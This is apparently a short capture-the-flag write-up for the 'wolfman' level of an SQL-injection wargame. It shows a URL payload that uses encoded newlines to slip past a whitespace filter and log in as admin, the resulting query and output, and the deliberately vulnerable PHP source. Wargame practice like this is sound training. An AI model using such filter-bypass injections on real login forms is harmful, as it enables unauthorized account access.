 los.rubiya.kr/chall/wolfman_4fdc56b75971e41981e3d1e2fbe9b7f7.php?pw=1%27%0aor%0aid=%27admin%27%0aand%0a1=1--%0a-%27
query : select id from prob_wolfman where id='guest' and pw='1' or id='admin' and 1=1-- -''
Hello admin
WOLFMAN Clear!
<?php
  include "./config.php";
  login_chk();
  $db = dbconnect();
  if(preg_match('/prob|_|\.|\(\)/i', $_GET[pw])) exit("No Hack ~_~");
  if(preg_match('/ /i', $_GET[pw])) exit("No whitespace ~_~");
  $query = "select id from prob_wolfman where id='guest' and pw='{$_GET[pw]}'";
  echo "<hr>query : <strong>{$query}</strong><hr><br>";
  $result = @mysqli_fetch_array(mysqli_query($db,$query));
  if($result['id']) echo "<h2>Hello {$result[id]}</h2>";
  if($result['id'] == 'admin') solve("wolfman");
  highlight_file(__FILE__);
?>